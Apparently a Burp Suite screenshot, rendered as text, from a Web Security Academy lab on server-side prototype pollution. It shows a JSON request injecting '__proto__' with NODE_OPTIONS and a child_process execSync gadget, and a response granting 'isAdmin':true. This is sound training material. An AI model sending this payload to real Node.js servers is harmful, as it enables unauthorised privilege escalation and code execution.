 1 2 3 4
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help Server Side Prototype Pollution
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0af6007c0422caa6817fc59f00b700db.web-security-academy.net
3 Cookie: session=NZ6f2aropyqOdPLP0qcJSPjRnijVAwAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 168
10 Origin: https://0af6007c0422caa6817fc59f00b700db.web-security-academy.net
11 Referer: https://0af6007c0422caa6817fc59f00b700db.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"NZ6f2aropyqOdPLP0qcJSPjRnijVAwAX",
"__proto__":{
"NODE_OPTIONS":"--require /proc/self/cmdline",
"argv0":"require('child_process').execSync('')//"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-nY9E4VCU6VG3XcyN0tsBT3pURsM"
6 Date: Tue, 26 Mar 2024 12:30:44 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"isAdmin":true
}